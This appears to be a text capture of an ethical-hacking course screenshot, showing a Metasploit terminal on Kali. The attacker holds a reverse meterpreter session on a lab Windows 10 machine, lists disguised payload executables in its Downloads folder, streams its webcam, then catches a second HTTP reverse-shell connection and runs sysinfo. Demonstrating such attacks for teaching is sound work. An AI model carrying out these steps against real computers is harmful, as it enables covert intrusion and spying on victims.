 Applications Places Terminator Jun 23 18:32 1
root@kali: ~
root@kali: ~ 136x34
ZSECURITY
100666/rw-rw-rw-  282      fil   2021-06-23 13:08:40 +0100  desktop.ini
100777/rwxrwxrwx  1080832  fil   2021-06-23 15:25:19 +0100  gtr-nismo.exe
100777/rwxrwxrwx  73802    fil   2021-06-23 14:03:33 +0100  http_8080.exe
meterpreter > pwd
C:\Users\jhnwc\Downloads
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/aYyoknMi.html
[*] Streaming...
^C[-] Error running command webcam_stream: Interrupt
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.20.14.4 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://10.20.14.3:8080
[*] http://10.20.14.3:8080 handling request from 10.20.14.4; (UUID: s2khhpxi) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 2 opened (10.20.14.3:8080 -> 10.20.14.4:58319) at 2021-06-23 18:31:36 +0100
meterpreter > sysinfo
Computer        : DESKTOP-IPAV84L
OS              : Windows 10 (10.0 Build 21996).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > pwd
C:\Users\jhnwc\Downloads
meterpreter >